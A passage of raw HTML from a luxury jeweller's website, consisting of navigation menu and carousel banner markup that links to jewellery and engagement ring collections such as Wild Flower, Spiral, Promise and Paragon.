                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
